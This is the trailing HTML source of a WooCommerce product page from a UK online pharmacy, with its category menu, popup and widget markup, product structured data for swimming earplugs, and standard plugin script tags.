	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/quies-aquaplug\/#product","name":"QUIES AQUAPLUG","url":"https:\/\/allchemists.co.uk\/product\/quies-aquaplug\/","description":"These swimming earplugs will fit all adult ear canals. They are also reusable and affordable. You can wear them with a swimming cap or a swimming headband to maximise use.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/QUIES-AQUAPLUG.jpg","sku":"4136271","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4.95","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/quies-aquaplug\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"fa0a0ceb22","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fa0a0ceb22" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4d9f23bb0f","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"0181d7c114","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
